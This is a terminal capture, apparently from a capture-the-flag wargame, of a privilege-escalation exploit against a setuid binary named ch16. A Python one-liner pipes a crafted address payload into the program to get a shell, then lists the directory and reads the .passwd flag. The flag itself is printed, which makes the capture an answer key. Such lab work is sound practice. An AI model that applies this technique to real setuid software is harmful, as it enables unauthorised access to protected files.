 app-systeme-ch16@challenge02:~$ (python -c "print('\x08'*4+'\xbc\xfa\xff\xbf')";cat -) | ./ch16
Enter your name: ls -la
total 36
dr-xr-x---  2 app-systeme-ch16-cracked app-systeme-ch16 4096 Dec 10  2021 .
drwxr-xr-x 18 root                     root             4096 Dec 10  2021 ..
-r--------  1 root                     root              791 Dec 10  2021 ._perms
-rw-r-----  1 root                     root               44 Dec 10  2021 .git
-r--------  1 app-systeme-ch16-cracked app-systeme-ch16   16 Dec 10  2021 .passwd
-r--r-----  1 app-systeme-ch16-cracked app-systeme-ch16  534 Dec 10  2021 Makefile
-r-sr-x---  1 app-systeme-ch16-cracked app-systeme-ch16 7532 Dec 10  2021 ch16
-r--r-----  1 app-systeme-ch16-cracked app-systeme-ch16 1110 Dec 10  2021 ch16.c
cat .passwd
Sm4shM3ify0uC4n